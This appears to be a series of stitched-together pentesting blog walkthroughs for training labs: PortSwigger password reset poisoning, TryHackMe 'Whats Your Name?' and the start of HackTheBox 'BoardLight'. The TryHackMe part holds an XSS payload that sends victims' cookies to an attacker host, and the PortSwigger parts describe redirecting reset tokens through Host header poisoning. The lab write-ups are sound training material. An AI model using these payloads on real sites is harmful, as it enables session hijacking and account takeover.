

We can add another header “X-Forwarded-Host” which if supported by the application can override the original Host header. Let’s provide our arbitrary domain name (cyberiumx.com) and send the request. On our email client, we will find another password reset link that contains our domain name.

1 Got


It confirms that this functionality is vulnerable with HTTP Host header vulnerability. Now we have to replace the value of the new header with our exploit server URL. Also, we have to change the username to carlos to target the user. Let’s send the request.

2. X forwarded host

Once the password reset link is clicked by the victim user, we will receive the token value on our exploit server logs which we can access from the exploit server by clicking on the “Access log” button. Now we need to copy the token value and use it to reset the password of carlos user using the following URL:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<Token_value>

We can change the password of carlos user and provide a new password using which we can log in as our victim user. We will find that we have successfully logged in as carlos and hence the lab is solved.
In this scenario, we saw how we can identify the Host header vulnerability using another request header. In the upcoming labs, we will explore more attacks using HTTP Host header vulnerability.
You can also explore other Web application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Basic Password Reset Poisoning

Hello Folks,
This blog focuses on HTTP Host Header vulnerability. We will cover the basics of the HTTP Host header and then we will see a practical implementation of identifying this vulnerability using the PortSwigger platform. In this blog, we will solve the “Basic password reset poisoning” lab under Password Reset Poisoning. So, let’s begin and understand this vulnerability before exploiting the same.
The host header is an HTTP request header that helps to specify which website we want to access. Without this header, our request will not be able to reach the actual web server.
The HTTP Host header vulnerability arises when the server processes the value of the Host header in an insecure way without validating it. The attacker can exploit this header and perform malicious server-side attacks like web cache poisoning, Business logic flaw, routing based SSRF, SQL injection, password reset poisoning, etc.
Here, we are going to see how we can perform a password reset poisoning attack using the Host Header vulnerability. In this attack, the attacker will try to poison the Password reset functionality of a website by pointing the password reset token to the attacker’s public server. Once the attacker can access the token value, the victim’s password can be easily changed.
Let’s understand the same with the help of PortSwigger’s lab.

Lab- Basic password reset poisoning

First, we will read the lab’s description and then click on the “Access the Lab” button. This lab can be solved using Burp Suite Community Edition.
Once the target application is up and running, we have to click on the “My account” button. We will find a login page here. We have to click on the “Forget your password?” button to target the password reset functionality. We need to provide the username/email of the account whose password we have to reset. We will provide “wiener” as the username.
After submitting the username, we have to go to our exploit server and click on the “Email client” button to access the email server. We will find an email with the password reset link for the wiener user. Let’s click on the email to reset the password. We can provide a new password to reset the password of the wiener user. We can now log in as wiener user with the help of the new password.
Now we have to switch to Burp Suite and go to the “HTTP history” sub-tab where we will find a POST request to /forgot-password used to generate the password reset link for the wiener user. To identify HTTP Host header vulnerability, we have to take this request to Repeater and replace the original Host header with any arbitrary URL (cyberiumx.com). Once we send this request, we will find another password reset link on our email where the actual domain name is replaced with our arbitrary domain name.

1.1 Got

Let’s come back to Burp Repeater and this time we will change the value of the Host header to the URL of our exploit server. Also, we have to change the username to carlos so that we can send a password change email to our victim user. Now as soon as the user clicks on the link, their password reset token will be sent to our exploit server logs. Let’s check the logs of our exploit server by clicking on the “Access log” button available on our exploit server. There we will find an entry with the token of the victim user.

1.3 got token

Let’s copy the token and send the following URL to reset the password of carlos user:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<Token_value>

As soon as we send this request, we will find a password reset page where we can provide a new password for carlos user. Now let’s log in as carlos user to solve the lab.
Using this lab, we understood how can we identify HTTP Host header vulnerability and exploit it to reset the password of any user. In the upcoming labs, we will explore more attacks using HTTP Host header vulnerability.
You can also explore other Web application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX

TryHackMe- Whats Your Name?

Hello Folks,
In this blog, we are going to solve a challenge that will test our client-side exploitation skills. The name of this challenge is “Whats Your Name?” and it is available on the TryHackMe platform. This CTF is only available to TryHackMe subscribers. We will be exploring some web application vulnerabilities like Cross-site Scripting (XSS), Session Hijacking, and Sensitive data exposure. Let’s start solving the challenge and begin the penetration testing process.

We have to start the machine by clicking on the “Start Machine” button and scan the obtained IP address using the Nmap tool with the help of the following command.

nmap -sS <Machine_IP>

1. Nmap 1

We will find three open ports i.e. 22 (SSH), 80 (HTTP), and 8081 (HTTP). Let’s enumerate HTTP port 80 by adding the domain name on the /etc/hosts file. We can open the browser and visit the website.

Getting Moderator’s Flag


On the webpage, we will find a registration form as we click on the “Register” button. Let’s provide some details here and try to test the parameters for XSS vulnerability. The field which seems vulnerable is “Name”, so we can provide the following payload on this field to steal the cookies of the user who will check our registration details:

<script>document.location=”http://<Kali_IP>:1337/cookie?c=”+document.cookie</script>

2. Regsiteration

On our Kali Linux machine, we have to start a Python web server on the 1337 port using the following command:

python3 -m http.server 1337

We can now submit the registration form to send the malicious XSS payload to the target user. After a few seconds, we will find a request on our Python web server with the cookie value of the victim user.

3. Got cookie


Now, we have to use these cookies to perform a session-hijacking attack on the victim user. We can add these cookies to our browser using the “Inspect” tool. Let’s press “Ctrl+Shift+I” to open the Inspect element and go to the Storage tab (on Firefox browser). There we will find a cookie with the name “PHPSESSID”. If you do not get it then you can add a cookie with this name and paste the cookie value received from the victim user. After adding the value, we have to reload the page so that we send this cookie to the server and impersonate the victim user. After reloading the page, we will find that we are logged in as Moderator user and we have our first flag.

4. moderator flag

Getting Admin’s Flag

Now we have to find the admin flag. Let’s go back to the browser and we will find a new domain name where we can log in with these credentials after verifying the account. Let’s add the new domain name to our /etc/hosts file and start enumerating the directories using the Gobuster tool. We can use the following command for the same:

gobuster dir -u http://login.worldwap.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x php,py,txt,html


After running the above command, we will find some web pages. The “admin.py” webpage contains the credentials of the admin user which we have to try. There is another page “login.php” which has a login page. Let’s try these credentials of the admin user on the login.php page. We will find that we are successfully logged in as admin user. We can find that admin flag on the dashboard which we can submit to solve this challenge.

5. Admin flag

Overall, this challenge was very easy for those with good knowledge of client-side vulnerabilities. Others must have gained a lot of knowledge of these vulnerabilities.
You can explore the walkthrough for TryHackMe’s CTF on our website and start learning about penetration testing.

Happy Pentesting!
Team CyberiumX

HackTheBox- BoardLight

Hello Folks,
In this blog, we are going to discuss as well as solve another easy machine of the HackTheBox platform named “BoardLight”. This machine is based on the Linux operating system and will help us understand how important it is to update the applications running on servers. Let’s begin the penetration testing process.
You guys can start the machine available on HackTheBox platform.
We know the process. First of all, we have to start with port scanning using the Nmap tool with the help of the following command:


nmap -sS <Machine_IP>

After completing the scan, we confirmed that 2 ports are open; 22 (SSH) and 80 (HTTP).

1. Nmap

We know that we have to start the enumeration process using HTTP protocol for which we need to open our browser and type the machine IP address to access the website.
As we browsed through the website, we found an email address where the domain name of the website was mentioned. We can simply add the same on the “/etc/hosts” file so that we can access the website via the domain name (board.htb)
